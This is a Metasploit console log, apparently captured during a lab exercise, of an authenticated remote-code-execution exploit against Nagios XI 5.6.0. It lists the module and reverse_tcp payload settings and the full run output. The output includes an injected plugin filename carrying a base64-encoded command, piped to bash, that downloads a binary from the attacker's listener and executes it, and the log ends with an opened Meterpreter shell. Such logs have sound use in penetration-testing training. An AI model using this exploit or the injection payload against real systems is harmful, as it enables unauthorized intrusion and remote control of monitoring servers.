 Module options (exploit/linux/http/nagios_xi_plugins_filename_authenticated_rce):
Name Current Setting Required Description
FINISH_INSTALL false no If the Nagios XI installation has not been completed, try to do so. T
his includes signing the license agreement.
PASSWORD admin yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.26 yes The target host(s), see https://github.com/rapid7/metasploit-framewor
k/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an add
ress on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /nagiosxi/ yes The base path to the Nagios XI application
URIPATH no The URI to use for this exploit (default is random)
USERNAME nagiosadmin yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.2.24 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux (x86/x64)
msf6 exploit(linux/http/nagios_xi_plugins_filename_authenticated_rce) > run
[*] Started reverse TCP handler on 10.0.2.24:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Attempting to authenticate to Nagios XI...
[+] Successfully authenticated to Nagios XI
[*] Target is Nagios XI with version 5.6.0
[+] The target appears to be vulnerable.
[*] Using URL: http://10.0.2.24:8080/J5aiyBTvBCecnfN
[*] Client 10.0.2.26 (Wget/1.17.1 (linux-gnu)) requested /J5aiyBTvBCecnfN
[*] Sending payload to 10.0.2.26 (Wget/1.17.1 (linux-gnu))
[*] Sending stage (989032 bytes) to 10.0.2.26
[+] Deleted /usr/local/nagios/libexec/;echo d2dldCAtcU8gL3RtcC9Cekx2a2RESyBodHRwOi8vMTAuMC4yLjI0OjgwODAvSjVhaXlCVHZCQ
2VjbmZOO2NobW9kICt4IC90bXAvQnpMdmtkREs7L3RtcC9Cekx2a2RESztybSAtZiAvdG1wL0J6THZrZERL | base64 -d | bash;#
[*] Command Stager progress - 100.00% done (117/117 bytes)
[*] Meterpreter session 5 opened (10.0.2.24:4444 → 10.0.2.26:37472 ) at 2022-09-04 23:36:20 -0400
[*] Server stopped.
meterpreter >